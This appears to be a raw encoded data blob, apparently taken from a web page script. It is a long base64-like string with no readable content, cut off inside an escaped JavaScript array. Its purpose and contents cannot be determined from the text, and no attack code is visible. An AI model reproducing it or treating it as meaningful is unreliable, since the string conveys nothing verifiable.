79ADCwbQA7DvcKwwoJ+woQeK8K2w4ofAkRCBxTDqRFRwpHCuMKawpnCo1lfwroUdRfCjcKnGgRWwqnCgsOdTghvbVLDscO6woMxw7PDsMOkKH9Dw4VCSsO+C8KJZivDuixLw7VSwqrDkcKwJsOiUBoXw5fCpWRgw5/Dl8O5wpzCuEorey7CjcKtw5BDFXZPNMKQFBx2w6dxwp4EbFDDocO7DMO5wr9Dw45bwqJkw4hEwoshw7LCs1HDjFwZAsOCK0U4a8OiDsO7AynCgCwrcWFKCAc1FcOvwrdBw7k/wrXDgcOUCsKjAcOSw4rCmMOGbULDicKBw6DDujkqwptjw6bCmsK6GsKCJcO2FCRAwoVgCMOnPVc/wpbDtRDDlnx7wpJONjvDiMK3A3RZLjbDscOlwr0tEsKIw7HChMKIw4nDhVlYUEnClcO/[base64]/DuMOhwqjCpBbCpWvDlE1ew4fCqifCgsOZwq/DsQfDvcKUwpl4w4Uswr5bw69pLhvClkTCpyYQwoLDmiRXWMObwqcnw41XAMOfw7zDj8KVC8Kbwo3DkCXCujrCrCjDu8KbAWE4wrtfXn8cwpTDp3UDPgPCn8KjO8KLI0PDnsO0UsK3eMK+TB/DmjfCu8ObQXgmfMO+Y8KFw7PDk0fDpU0/wpTDicOXUcOUw7/CpXnDu8Ojw6vCt8KeCsK0wo3Dsh4Pw4xdKcKLw6vCm3xxQVHDrj1hw4nCkcK4RMOjw7jDjcKwNcOnw6J1SsKyaMO+PcOoHEYHwr9fwp1YwrBpwp/DmkpMwpNPVWvCg1Igw5/DhcOEDyBFYmR/eD/DjcKgw6vDnG1uwrYcTBJVACN0wqsPCFQgBB4NCnfDlzZpwqfDgRbCi8KNw6nCo3pYAEoZwo/DgVnCncO1w7RYw6dCw7nDosKZwp07dQXCuMK5w4gHwolywqrCn8Kzw6jDoDZtWzBqw7JxGV4RXCHDh8KwwrJ6aWxPY2UKwo/CvhPDoU7DshDCgHzDtcKVb2kQw5fCuhJRw4bClcOcBwjDhMORfcKRwqdBf8Kfw4xgHQXDqVjDqVnDiGxVwpFzw7lhccK/w6M3wrpfNgd6w7bCqTrDimUgw5J0dCjCu8KobDAkwooKTsKQasOMwpvDkcK9d0NEwrkZwroAL8OGw4k/BMOjw4YALsOVw44aZ8OZw58AO8KsVMOBDMKRSMOYWcOhYnDCkMOpwrxTwq/DhWDCuUHCoMO/wqobdQokIUfDgMOBwq7DuF/[base64]/CjcODPF1Awpsyw6kvCx/DmnpMPMOzwpRJwr3Dkj1jwq9LWcOWE8KbwrDDlsOCwqfDolV/w7FzwqvDk8KrwqLDgj3Dm8OiEcO2w73CmzIRI00aAw/Dk8KrwoRgw6VUwqkbLcKAIMO0wofDpQjCtTAPw6l1S2DDpcK6wqFpXn9aHcKhwr4QWcO5QHxQwqM5w5hgFH3DncOkw6nCjMOJBihxw7jDvsKgwpPDkAzDkHPCv3LCvMOtw7haw6IYw47DvgrCmCkAwql0SS7Dk8KXPhDDpcKgODbCmcOxe8KWeQ3DiMKFw5/CnHsScMKlw7LCvVwuw519w7vCky0Hwplvbg8rLMOZwrgAw61+w44lLXhRw7o2woF9UkAQAcOpw4zDvFFEwpdQVksKfDHCv8KIw71qOMOWC8KkcsO6fsKjw7LCkhopworChMKvD8OEw7ZOCcO+dAFcFEVxwqRxwpkEOsOiMgLDtABUF8OlwrbDkcKGw6EgMgfDmMO/[base64]/Rm7Dk2fCrcOawq3CkMKcLUHCjgvCkD47TQzCssOVw5F1w5dRwrpvwrMpdRDCoSXCjMKFAcKOF8KNcGN4wrvCnypWw4PCoinCuMOtYsK9aAzCj8OcwpXCjsKMw5YHw7bCgsOUwprCk3FlwrAsNmnDlcKcw4vCqcK8TAofGiodwrJ5b8KOwogePsOSwrLDpMO/wr/DgsK1w6pHw6zDvsODw5howql8wrbCkiguZ8Kmf2lvwqfDrsOkwpt1w6Ndw57DjT8uQ8KPMMO+Il08J21sA28vAA3CpwHCoALCj8Kbw6JzwpnDvcOXZUcQXSRtwpdcBMONwoHDs8O2wpYzZsKWw5wve8OWwqAZesObGmbCncO6f27DqcOtb24ML8Opw4JadQEyD3/CrMOkWUgJLzrClEg1w57DtABVwqrCgxfDjzkBw4bCjMOhWi3CpMOxLMKuw6hoe8OGwpR5woxjwqfCgsOVwqwHYBbDvsOBFTE1wrnCqhVEf8ODNiPDvU4gZnbCp8OfMHLDtMOywp8NwofCmMKuEsK/UC3DlsOvMlJ+ZQBAccKXNFMKwo8jFcKOwqPCkE4md3XCqAfCpRIxVMKzwoRreEgnVh7CiMKVw5MRM8KkJMORTSFnw4p7wpjCnzvCgMKbw5rDlsKcwp/Dqw4ZwpLCmRctw4fDhcKrQMKGw7rDrMKFOmLDicKbasOoDcOewo1nOcKxN1zDqsKuMxDDucKiwpfDoMOQG8Kcw7bDsAPDhsO/[base64]/Dvz/CgMOhw5PDn8OBw5jCucKDYMORAcO0RsKGw5YIwo8qw4pyw7TCv8Oxw6ICWsKYS1DCvQTDg0bDssKNw4TDuijCusKCKBBgRHrDoBfDoMKvA8KgXyDCosKQGi8bQMORKH3DtcKtbcOdw6sdPD8Vw5/CssOywrXDlFgSwq7CtsOIPsKBD8K5bgPDmDBxYivCnWPDqi/Chw8QwrA2YsKWw5oHPMOWU8OrHMOmwqtiHh/DgcKWw7VQZ8O/woFJwpPCuzROw5jDuz9Ff2dRBAPClMKawrF8wr7CtcOQw79mwprDo0syw6k3TcKkQ8OJasKBwrXDjMKGFjnCkEcWw4IUwqQPwqsnw4ZbacOww5bCiR8jEMO1H0/DvcKXMkvDtkU7dk7DtzbDt23DmMKlwq8+woF9NlTDlDgdwqXCgcK6w7JrZMKsVRPDuh/Cm8O/w4JAacOBw6RAZcOgwrPCt8Kpw6PDosKQwrpTw451eMOhwogTwp/DnjliIcOnwrPDiAJEw6rCnsO5PVR3w4Zmw6PCpMKswq1MEcKlwrVBwrzDt8O1V8ODP8OdwooLAjPCjcONw7o5DRTCmGvCgWM+wpjCtkQQw5LCmMOhE8K/[base64]/Dj04CwrxzwrDDgBwKwpLCgUZxwpvDr8K1GxdgNsKFw6ZIG1nDr03CmMKBw6IkwrXDpgTDicKrw71UcUM2w4RYw4jDlcKfZMKKwrLDpMKEw50yw7XCgsO6wpNJC8KnwopWw6/ClT9UTC1IwozDt0Ylw5jCtcKVFsOHwp5oAsO3YsOAwpdUwqXDt8OhwqnDqxXDiwvDjTXDkhXCkMOaVFPDksKaw5pyfg/DhzPCi3nDjjfDhSIFwqrDpsKsJ1o4wr4jw5DDr8OGwqQ4AcKNSMKDw4o0wqpUeMKKw4rCvsO1woNDWcOTbzjCoz3Dp8KWRxbCtBxGJ8O7w5sCw4jCqsKHIH3ChCh4IsKEMcOnPiM+wqMrPMOxY8OCacO8wolIwoxWbsOsw4wBBAh/woduEMKbwoVPw69Aw67CtnZZDcOXwogxw4wRw4TCrcOEwpHChMOSQsKdGDljw7RFScOjwqfCiyDDk8Kqw5rCgcK1F0XDrAPCuMKkZsOdP201Am40w6jDqcO5w7w/wo9Iw6pow4FxZnhcFC0jw6rCvE1gPsOrwobChMK/YynDh8KxVkYGwolrD8OrwrXDocO5wrNXDm8/[base64]/DlHIBC8KJJ8K/[base64]/DpllrWMKxcwhbwq/CrDXCicKUYsKOY8K8w4jCmcOtWsKwwr7DgsOswqxeeU84wq7ClcKowrdnYMOYKsKJwrxxQcKfwrp5w5/[base64]/DvsOcwqoAwpzDuGTDl2YtwrDCpizCtcOWBRgEAGvDmR/DucOlwqXCj8K5a2rCgS3DmcO7FMO/w5bCrwFNw5UKYsKJbitDXMOjw4oKwq/DlyV+dsKMHDYLw5rDrMKEwqbDsMKgwpXCvsOzw6tsT8OhwotdwqHDtcKBFGFSw63DmMKMw7jCgMKwXcOUw7M4EA1Ew4Yzw7kNKGwjw7p7WcOQwq0uMEDDlit6FiTCkcK4wpXDhsOsw6QcbH/Ck1bChjXCgMKAKTfCs1nDpMKFw5RBwonDtcK5BcKqwrsYQDhmwpTCjMObZj46J8O0XsKuPBfCssKHwq94D8KhRAoiwqnCuMO+VcKAw5TCiW7DvF4kHREDXE/DksOFwqvCjU9PJsOjQsKMwrHDgcKMcMKtw7N+fcOtwrRmwqFhwobDv8KsKMKyw4rDssKfHcKYw7PDrcKowoTCqBLDjnR9wrdNdsOdwrXCrsOSP8KmwoPCuMOkIwRjw6nDosOAVMKvZsKJw689EsORR8Kgw58aLsKBVjV/wr7CpMOjBHVcPMK1w47DmA5QSSHChMOVOcKSQ3MudmnDjsKaJjNdQhkwCMKNe17DmcOCUcKcKsOtwpPCiMObfg3CrFIyw67DgMOgwr3CvMObQQPDuF7DisOCwocechzCt8Oxw6zDn8KkAcKUw6g7DSXChEtOCQzDiMODEy/DiHPDuj9wwqdYYT/Cs3Qrw6PDtw40wpfCncO4w5LCuxTDmMKsw6RFwpnDksOWw4wkwpBTwpDDnR7CoMOGJGhPXsKXNCMQAMOYwrXCjsOdw7XCpMKZw5vCiMKPYWHDkcOpwqLDl8OVE2YDw5lINid7EcKeM8OnR8O+w65ew6tIRk1Kwp3CmlpXwq5wwrTDq1RGwqXCpsOzwo/Cngx/ahpAegHChcOsAVkFwop3DsO6w6hcRcKVC8KDw7/[base64]/ElpnPG3Dr8OPwqjDjBRXWMOKw7nDtDRYDQrDrS7DkCx4wq9ZccKUw5vCs8K9Pw0ww5PCswrChjBQwrEDwoHDq1wXcEQHwr3Cm8KVKcKgFTfCoX/DvMKCwrTDlU5ES8K+RCPCiF3DqsOrw7ltGznCo8KKMBFCAlfChcO+w5s0w4TDgMO/wrfCtcOtwq/DuTTCuVgbOVVzw67Cu8OTAx/DkcOKwrBww4bDh8OEwonCr8OJw7bCs8K2w7XCpsKBD8KMbsK0wprDn3h8w6nCuAAYQ8O+KysDFcOew6Fcwo9qw4/Dm8KNPRljwrE3NcO1wpRsw5LCl0XCu2zCtVU2wr3CvHJWwppWF0bDqEjDpMO9JMODWjErJ8KwZcO1NUrDqR/Du8KseAzDkMOawqfCugEKXsO5SMOQw64vf8OLw7DCsBUiw4PCm8OIDzzDrk/CgMKOw47CjAPDiEspRMKaLCjDoH/CtsO2w4gEYsKjXBUgG8KYw67CmgnDiMKSH8OCw5jDssKFwpwsXD/CjU3DviYGw4BwwpjDtcKNw4XCk8KLw5DDmCZxf8KFfQ4EbF3Du1wuwp/[base64]/Em7CmAhdL2/[base64]/Cv2Z4wo7Dm8K8Eh7Dn2/[base64]/A8KzAsKpw41fw4HDmQHCvXfCoAvDnsK7I8KlIVJUBTgAJ8OCScOYEsKgImoEwpLCm1fDiMKNV8KAwpTCvsONwr9jUMO/[base64]/MMOBVsKUwrUbNcOEOzoMfsOUwqLCj8KwwpVGw7ZMYzTCmTfDksKNw6bDtMOfFB59TDoBC3jDhErCgm/[base64]/BcOkLXLCpFXCmgJfF8KdUVHDpcKWwprDvS/[base64]/CkWHDsWjDhhPDpGXChRjCiC0VIkEPwprDvBfDtcKFNBoyBALDqcKpYiLCsTjDmzPCoMKUw5fCq8KeLnnClA4kwqg6w4lMwq9rwqlIW8KEMUZrImPCpcKnwrQjw7gpL8OrwqBew5DDgF7CtcKNecKrw4nCnsKuE8KKwpjCmsO8Q8OaQsKMw4/[base64]/DlmDDjcO8fDbDt13DtMO/w78xHDvDhGh/wp0Kw5MdH27Dj8Oiw5RPNHzCs8KBVhDDsR8Qwr7DmmHCoV7DqUwgwrPDuQrCvCJ+F20ww5/CiinDhsKSbC1ZacOLXALCp8OmwrbDrzjCmMKbXmhQwrBLwphRYzvCpC3DiMOIw645w4rClRDDhiNYwr3DnFpMFH1hwr0uwonDtsOow6cww7xNYcOQf3w1OABwe2vDscKNw6MOwoAVwqrDmcKtHMKTcsKNKj/DuDLDlsOKPDMBGz9jw752RnnCkMKRAMKowqHDhwnDjsKrwqrCksK+w43CqX3Dm8KEcg/DgcK5wobCs8KNw5rDjcKoGiPCsS3DkcOkwpLDjMKLe8OPw4DDrEMXOkElWMOraU5wFsOqO8O4DWNXwqHCqcOgQsKPXVgQwpbDnFEswoQYQMKQwpvCuVUNw5kjEsKBw7TCuMOkw7DCs8KfSMKsZQFXLQvCpcKqw5ouwo9rRVwuwrrDi3/DnMOvwovCoMO3wr3CvsOGwo9SYsK9AiLCgUrDh8OBwr9hBsKpeU3CqS/DvcOSw4XDnMKuXjvCkMKQGzrCgEkIWcKSwqLDoMKNw7QrN1Z1R0PCt8Ocw4MGXcObO0/Dt8KDSGHCqsO7w5lBTcOXFcKPIMKlCsOJw7dxwo7CpBBYwr5Bw6zDvCtFwqDCg0kTwr/DqnZBEsOIw6x6w6TDs2DCnF5PwoPCh8O9w4PCosKMw7xSOnBhA2LCrQ1PRMK1fiLDjcKTfCJHZsOFwpQuDyEOWsOyw5jCrTXDvcOvFcKHd8OEH8KFw590RQI1Uz0QehlLwoLDrFoeLSNKwrxfw5Uew7PDoz5ebiFPMkfDh8KPw59BcjkHOsKSwr/DvCfDlsO9Cl/DlDxZCxhQwqfCgwk2wo8aYGPCusKpwr/Ckk3CsynDp3IzwqjDtsOEw78Vwqg9RkXCo8K8wq/DjsO9ScKYD8Oawp0Sw4U1ajfDqcKEwpXCuCkUfkbCr8OmU8O2wqRmwrnCu2h7E8OIHsOoZmvCohQACCXCuA7CvsOHwoVANsO3acO+w5l0XcOfEsOFw73Drn/CtcODw7ogX8OlU2ovKsO0w4TCssOgw5DCvWBXw6c7wpDCgXwZJRJ5w6/[base64]/DnhDDgSjDo2YGwrbDhcKhQcKdIcKPBQchwp00wrYGLDjChjF0w5rCkC3Cvx1TwpzDpUHDhURFw7PCvHwDw7VNw5XDox7CqjUww5zCgUFuE3twf1zDqGErDsOiUVjCvMODQsORwplNJcK9wozChsOVw6nCgTDCn3cmYwQ/[base64]/DoVzDonPCqcOqwoNLMSjCnn00wpBmwq95w5dgBsOLBR92wqLCmsKGw4XDriTCsgXDo37CqX/CkyJTYcOQK3lEBsKCwoDDhXBmw4/CmFXDmMKVOcOmClPDqcOvw4fCtibDjEYNw5LCkhhVTFQQwrJdCsOVMsOjw7XCgE7CqGnCncK/fcKQNwJ6YB0sw6HDj8KXw4LCrlpcYzPDiRQEUsOHUjFpeT/Dq2PDjnFIwpcWwrIDXsKowpBtw4MhwolAdcKaS2MvRVPChXzDsS0/dnkJax3Dp8KWw4Q1w5fClMO/[base64]/wpNwwoNGw6Y8w53DlMKmTMKQwoh0QjTCmjNYwpIZQ0Bbwp0BwqbCtcOjwpXCksKVw74Pw4MBTXLCu8OQwpXDrT/Cg8O5NsORwrjCi8KECsKMT8OGDyLDncKLFn/Ds8K0T8O+NzjDtMOfdcO8woteU8Knw6fCsHR0wq9lXTYcwr3DqW3DisOkwpLDhcKMTw5/w6DDpcOHwrzCikDCkHVwwrR1bMOBYsONwojClsKfwr3CiFrCisK6cMKieMOSwpnDgl1oRGpQVcKqXsKGDcKvwoTCn8KMw5FYw7l1w6zCjCk3wpbClmfDiHrCmmDChWU/w53Dh8KCIsKpwqZfcgQDwrDDlcOhE0vDgHYUwqJBw5l3aMOCckQQEMKsGkzDoCJXwogRwrXDhsO/XMKxGMOAw7grw73Cj8OmUcKgCMOzRsKrAhl4wrLCqsOfMifCmhzDksK5A3Y7WgwGOzHCisOREsOlw78JI8Kpw7ocOUHCvD/CjmvCgH3CuMOaUhnDtMKdNMKpw5oOFcKGIRXCpsKqNQw4RsKRBi5qw7pNWMKHICzDlMOowo/DhhNwQ8KsXQoOwpEUw7PCucO1BMK7RcOsw6hcwrfDkcKaw6PCp0YbB8OVwolEwqfCt1Aqw5rCiy/Ct8KBwrMHwpLDnVXCqzhkw55+ZcKFw4vComXDucKlwrLDisO5w7QyCsOAwqsCFMK4DsOzScKXwrrDpixkw7dzZkUbDl8ldx/[base64]/w4zCk3/Ch8OGb3Jow51LRXB8wrvDncOMw7ADwqZaw7ZJwqbCriUDdw3Cv0sNfMONR8K9wrHDqGfCkyzCvgwKeMKTwo5YIzzCksOLwrzChx7ClsOXw7rDrkdqXynDmQPDrMK6wr11w5bCqHtrwq7Dgmw+w4rDq2krd8K4RcKlPMK2wplTwrPDnMO7KXTDqyvDixbCs0/Ds2TDtFfCoRXCnMKgBMKAGsKlHcKmfGDCjkdrwpvCsE4YHm0fAgLDrCfChhvCtcOVZEhtwrZQw6hCw7/[base64]/wrUhYsO2LcKXw5lzw6tCcsONTMKRe8OSJMOdwr4JHDbCr1fDgsK+w7vDtsKxO8KhwqXDqMKDw6VmJ8KgN8OEw6M6wqF6w41Cwq5two7DqcOUw5jDkksjVMKyIsO9w6ZNwozCoMOkw5IEaixfw6XDg3BwB1rCp2UBTcKZw6siwqLCphVsw7/DqSjDj8OxwrnDoMOHw5XCk8K0woxRGMKmIhLClcOMAMKsVsKMwqRbw7PDnXMrwqvDjnVQw7fDinRMfQ/DkkHCosKOwrjDm8ODw5pCTg5Tw6HCusKVT8K9w6NpwpzCmMOsw7/DgMKNN8O3w67Ckht5w5cAfjA+w6UqXMOXXghiw70qwrjCjWQ7w5rCusKzBSMOBR/DrgfCvMO/w7PCj8KHwpZXK2NswpPCpw7DnMOUe3Yhw5zCmsK/wqYUOlkQwr/DqljCgcKJw40sQ8K9UcKBwqXDnEnDssOcw5lZwpciXsOzw4gIRcKuw5vCrsKLw5PCtELDqMKDwopRwp13woB0YsO6w55uwrvCrR12CXnDs8Oaw74MOzsVw5fDuk/[base64]/Du8KwMMKaQWrDh1LDosOKw5w1eEjCn1rDscOCw6DDpVp8dcOOw5ogwrkkwo8rThhMLj5Dw57DricBUMKSwoBjw5h+wr7DvMOZw5HCqlVqwrc9wpogXGl0wroBwokZwqTDsCYfw6bCs8Ovw7plRcOAXMOqwocTwpvCjj/CssOYw6HDr8KSwrQWRMOJw6cZaMO/[base64]/Dt25qOsO8KBYSwprCnMObBsOqGn9ScMKjw6Akw6XDi8OZbcKldEnDohjCm8KQc8OYXMKFw4Qyw5LCiT8Ge8KUwqgxwoJzwoJ9w7l6w4w9woXCu8K1aX7DrGleQHjCl2vCk0EydTlZwr4lw63Cj8OBwq4vCcKpNg0jG8OiKMOtTMKew54/[base64]/aE3DqsKJPxPCocK5NsOow4J5DB/ClxVrbxnDu3JmwqVTwpzDh040w5EiCMKafHcsPcOnw4RSwrJ/cj9tAsO9w7cSQ8O3XsKJYsKyQAXCvsO9w4NRw57Dt8KCw4XDh8OfQCDDtsK7BsOxLcOFIXvDmj/DnMO7w5nCr8OXw49kwrzDlMOCw6bDuMODdHp0PcKuwoFUw6fCqlBdKUnDnUxQSsOOwoLDkMOQw5QRdMKwPsOQTMK9w7/[base64]/wqHDqDnCgGrDk3DDj2XCksKOQMOBwrkVwq17WXtvw6rCpmlCw7gAL3REw4ZBK8KKLgrCjRRgwo0saMKdJsK3wrY1w5fDosOrfMOscsOtJXsnw4LDrcKDWAZudsK2wpQbwqPDii/DrU7Dn8Kdwr8RfjkoZGwHwqVbw5Itw6tHw6ZZaWARJ2HChx47wp9iwpQxwqfCvsOxw5HDkjPCjsK/D2zDpjHDhMKQwopWwqgTRWLCp8KbHCRZUUZsLi/Dg0xIw6/[base64]/DssKyw5XDjxckVcO0aS7Dp8O6w7oow6TDlMOCPsK6ZzvCjB/CvDdPw4nDl8OAw7VPCTIiLMOba1TCt8Oaw7vCpWZiJMKVbCzCgWoew4/Dh8KpSRzCuFV9wpDDjzXCknAKK23DmDsVNTlSLcK6w6PDuR3DtcKAB38gwpI6wpHCvWxdQcKTNF/Dnys7wrTCg1sbHMOAw4/ClH1oThrDqMKXUjlUTynCozlywo0Lwo8RJ2obw4IdD8KadcKuOSs8JWgIwpDDpMKuEXHDvScfaQ7CiFFZbMK4I8KYw4hMf1R7w44Bw6LDmTzCr8OlwoN6bjvCnMKCT0PCoygOw6BbCBVpDiF/wq7DvMObw7fCp8OKw6XDjwfCq1xORMKkwp5teMK8M0/[base64]/DmVjCgcOTCMOLYcODw7vDi8KmQCRcaQ7Dj1UkTMOBd8KDWnsmV2AxwrdwwpXCsMK/bR0qEsKDwonDlcOENcOywqDDjMKWERrDhl5Zw6kLBA82w4V3w6TDrsKiD8OnWSQwS8KvwpAGbkpuRkrDo8Otw6Mpw7bDoCjDgA0YXV9QwqhEw6rDgsODwp4VwqnCoQnCiMObcMOnw6jDsMOzQ1HDlyPDusO2wpxxc0k/w74gwr5dw7TCvUHDgQ0HJ8OmdwBMwo3CoyzCuMOLD8KpAMOVNcK8wpHCq8KJw7l6MxMsw5TDvsOYwrTDmsKhw6BzZMKyTMKCw7dWwozCgiDCs8OEwpzCsFbCtApcOSLDn8Kpw71Qw6LDgkDCicO3ecKwOsKiwrfCq8K/[base64]/[base64]/[base64]/[base64]/CsxA+MSHDoUXCsTMVw7tGw69XRkfDmMO6w7DCrMKTw5Anw5rDkMO8w4dIwposTMO0KcOTG8KJMsOzwqfCjMOOw5TCjcKxKE4bDBFlw7jDgsKSEBDCrW9lL8OYIMO+w5TCgcKlMMO3csKawqbDvsOwwoHDvMKPB39Vw6puwqsbOsO4WMOifsOmw4VecMKVOVLCmn/[base64]/DjG0OdsOfwoDCpsOlBwN9wqBmwoEwBFwKRcOVwpvDjMOcwrTCnAzDksKGw4hMZTDCrsOuOcKZwq7CnntMwqTCtMKtwrUrIMK0wpxbI8OcCHjDv8K7OiLDmhPCnALDnH/ClsO/wpJEwqjDoQIzIxp8wq3CnVTClkgkPEIaFMODUcKuM1XDg8OEHmIUfifCjEHDicOow4EowpDDoMKgwrsDw5s8w6TCkifCqsKMUlzCg37CumU2w6PDisOaw4d9R8KFw6DDmUAgw5PDosKTwrkrw5jCqyFNEcOPAwzDkMKPNsO/wqQ2w6IRLn7DvcKiEiDCoUNmwqgWY8OfwrzDmwHDicKpwoZ2w7fDvzwawrs4w63DlzfDhkDDhcK2w7nCgQvDtsKtwqHCjcOcwo4Xw4HCuhFBfWdkwoVGQMKOYsKzMsOqwrJRDjbDoV/DtxXDr8KlL1rDt8KUwr3CqgU2w5rCtsO2PhfCm2RmS8KAQC/DkVIKO1hAb8OPC18eTEPDl0/DtErDpMKtw7PDnMOQXcOqMV3DvsKrZ2hWPcKZw4lUHxvDrHxZMcKyw7XCrsO6a8Owwq7CkWbDncOMw41Pwo/[base64]/Du33DhMOEcEPCusKoNysvwpZQw6FxU8KvTcOSwrcfw5rCjsOtw4QHwptLwqssQSzDsVHCt8KHImpow7/CsTnCmcKewpwyJcOBw5DDq04rfsK5JlbCssOEQMOew6cGwqNJw5pKw68vE8O9Xww5wqdsw4PCnsOlZCs8w47CrnVFXcKvw7vCoMOlw5wuVEXCnsKif8OCPQzClTHDs3HDqsODLTfCnV/[base64]/wqUVEMOOwqnDkg7DshZNwqREYBp8w6VAUX3DnCXCvHPDvcKWw4jCtnZqB2bCviMsw5jDgMOBU2BWR0XDpjFUKMKuwrPDmF/DriPDksKgwrzCpwrCiG3DisOyw5HCu8OtFsO2w75xcnMMDDLDlWDCpjICw6DDpcOUBRE7HMODwpTCu0bCkiVswq/[base64]/CkAJpw7nDth3DiXB9wpfDhg/Cq0IQwoHCgyLDk8OUAMOoR8KewoPDsgHCtsO/JsOWTnx8wpzDiULCu8KzwpzDvMKLPcODwqPDoSRaNsKdw5zCpcK4XcORwqbCrsOLAMKtwpZ6w6FibzYGA8OoFsKpwrlqwoE/[base64]/[base64]/Cj2jDiz8iwrsZw4PChydMwpDCphPDikJdw5DCiDY8P8O4w7jCqg7CjRRTwr4ww7bCtMKiw5tCNnZzOcOqL8KZKMOewpNhw7zCnMKfw7QUKiMeF8OVKhgHHlxvwprDiRDCryFXTyM2w5DCo2ZGw7HCs1dAw6jDsD7Ds8KRC8OuHxQ/[base64]/Dv8KpMcKdw63CtMKnMcKaw67CuiZ4w7IXF8OLw7sNwqlnwrTChcOgA8KmwoQ3wrEJY3bDnsOZwrDCjQcQwp7ChMK9S8Oww5U2woPChC/DuMKAw7DDv8KCKxPCkQTDkcO3w7sawpHDvcKjw754w544L2TDm0HDlnfCksONasKnwqV0bknDrcKawpdPIkjDq8KSw4/Cg3nDgsKYw7DDusOxT3ddXMKcIyTCl8OqwqE9OMKwwo1DwqMlw5DCjMOvKTDCjsKFRAQDZcO4wrIqWVByTgfCiF/DrWsLwo5Xwrt1OSQECcOzwqt6PAXCtCLDl0cDw4lufTPCqsOuOkbCu8K7fwXCjMKkwotyDl9TcAMlHgLChcOqw7nDpX/Cg8OWcMOtwokWwr4YasO/woFwwpDCt8KKM8Kqw41rwpRsfcKqZcOqwq8IMcKmeMO1wqlVw6sLeC5mUHAeasKQwqHDvgLCjHITIXzDlcKqwrTDjsKwwpvCgMKpPwx6w78dGcKDV0/[base64]/w71owqIra8O3w7zDncOGH1o7IcOxNMOmAMO8wqIoRHddwqc/w5QyLDUDKhnCqkRnUMKOaWg3fk0+w7NWHMKXw4zCvcO7Kj8sw61POMKJQ8Ocwq8PQ3PCuXEWUcK0eDPDmsKWMMOJwpNHC8Kxw4fDoh4kw78Pw7hfMcKIIRbDmcO0M8Kew6LDqsOswrlnXmnCp3vDiBkTw4Y1w6bCg8KDX2PDtsK0N0/Cj8KEGcKufX7CiSFPwowUwrjCkWMmU8OubQEywpRec8KowrvCkWbCskHCrwLDm8KVwr/DtcKzY8KBSUsKw69mW0Q4VMO9VgjCucKJLcOwwpEhBnrDihE6GUfDhMKNw7EFRcKTUSdcw68uwoEtwpVzw6DCv3PCpMKIASslZcOwR8OvXcKKQRVnwozDnR1Two4TVy/CrMOpwqYyakt2w7wQwoLClcKgf8KKADYzfHnDgMOBcsO5KMOlSWsJNX7DrMKdYcOEw4HDjA3DmX15W2vDrBo1fnQ8w6XDkDrCmj3DiAbCncOAwpnCi8K3Q8O7C8OEwqRSG39kdMK0w5LCgcKME8O7cnNpdsOWw7ZBw5DDgVxEwpzDk8Oowr0Iwpdzw5nCmATDqW7Dnh/CiMKRRcOVVDlowqXDm3nCtjl2UmPCqD/Ct8Ouwo7Dg8OAX0hJwq7DoMOmVmPClcO/w7d6wpVmI8KmI8OweMKww49yRMO9wqItw4HCn2dfKm83KcOuwpgZDsOIGGUEGXYdfsKXMsOVwosUw50mwq1bJMOkCMKKZMKwCkbDu3JHw4Ibw7fCosK+WkpOeMKnwo05KlzDs3fCpT/DvQNDLSbCtSc2ZcOmJ8K1Hk/[base64]/Dh8KNwpPCrRrCq8Kkw7EqBGnDkcOWZkVVE8Kjwphnw6EOWgxEw5tKwo9IWG3CmiMPYcKxCcO2DsOYwr8IwokVwp3DpjtvYDTDomosw6BvUDVdK8Kjw7PDrC0kf1fCvEnCg8OSJcOxw5/[base64]/CtMK4wrYew5Y+wpbDnMO1wpt5SGfCu8OvwpTDqDDDk8K1ecOcwqvDjx3Dj17DkcOIwojDuzxRQsKDLijDvgLCq8OGwofCuwQ7KlPCmkDCr8O8V8Oow4rDhAjCmirCsAxjw7XCn8KSTDHDmjFjOxvDmcOpScKwC3fDo2HDtcKGRsKoLsObw4/Cr1Qmw5fDoMK0ES1mwoTDvQrDozFSwqhCwr/[base64]/DpcKhwqsAPMO8WjcXwrEVesKVw4/[base64]/CnnDChjYje34WwqxWwpjDs2Z/[base64]/fMOGZ8OBbm/CuzbDn1jCncK3acORwqd9fcK3w6gtTsOhM8OjZiTDi8OEGj7CgR/DjsKfXDHCqSt3w68mw4jCmcO0GT3DosOGw6NZw6HCk1HDuTzCp8KCIxB5fcKPbMKWwovDmMKOGMOMSDd1ID0QwrDChXfChsODwpXChMOmW8KDCRXCiT9AwqHCt8OrwrLDgcKyPTbChn8RwpLCtsK/w4V8ehnCsCwow7BWwrDDtABHNMOHBD3DmMKZwopfUg5WRcKowpItw7PCrcOWwrUbwr/DhDYbw4pgEcO5bMKvwowRw5XCgMKJwprCuDVZO13Cu1h7C8KRw5DDs1t+L8O6BMOvwobCo3oFFyPDuMOmMQbCqWMsdMOewpPDnMKFbU3DgD3Cn8KlPMO4AmbDtMO8MsOewqjDnRlPw67CoMOKf8KtRMOIwrrCnRNSSz/DnALCq01Ew6YHw7LCscKpHcK/RMKdwppvHW13worCm8Kqw6LCjsOuwqE7b0RGHcOoNsOiwqVbLwNmwrZqw73DgcKZw60+woXDsyxuworCg0orw4jDn8OjXGLClcOewpBKw5nDmSnCl3bDscKqw5Vvwr3CgELCl8OYw5gVFcOkUmvDvMK7w7NdLcKyH8K5w5EAw41/KMOqw5Y0w7oQMk3Dsxgdw7pFIjvDmhdpZVvDnyzCgBUswqEUwpTDuHltBcKrBcK4RBHCnsOCw7fDn0Qnw5PDnsO2O8KsG8KIeQYkw7DDncO9O8Khw414w7obwrDCrBjCmBd+aRsxDsOxw70abMOmwqnCm8OZw6I+bHR5woPDgVjCgMOjTAZ/B1bDpzzDgTx6eWh5w67CpnRQZ8OQbcKRfAPDl8OTw6nCvATDt8OFLnnDqcKhwr9Ow6MSRTdhSDLDk8O1CcKBdGlVNcOiw6ZMwpjDpy/DgWo+wpHCp8OJXsOKEibDiS51w6sGwrLDm8Ksb0TCpCdyBMOZwo7Dq8ObRsO2w5/CpkrCsysbV8OWNy9obcKXc8KnwrU0w5Apwr7Cj8Kpw6XCgkcyw5/Cvm9iTcO+wqs4CcKBEkApRsOPw7TDjcOgw4PCqiHCh8O0wprCoXzDk3bDsgPDt8KOPlfDhy7CkRPDlhtjwpVcw5B3w7rDtDIDwrrCkXNVwrHDlRfCjG7CkhLCp8KHw5ptwrvDpMKZCE/Dvy/[base64]/CncOoIsOMwqHDqsOHSFkKwoAAwoHDvMOED8OVwqJjw5/DtcK+wroEfXHCjsKWU8O8F8O8QGVcwr9TUHUnwpbDnsK8w6JJHcK/B8OTKsKyw6HDu1/CvwdQw6rDn8Ojw5fDlAXCjm4Dw4gjY2bCqzRzR8OGw45uwrE\\u003d\x22],null,[\x22conf\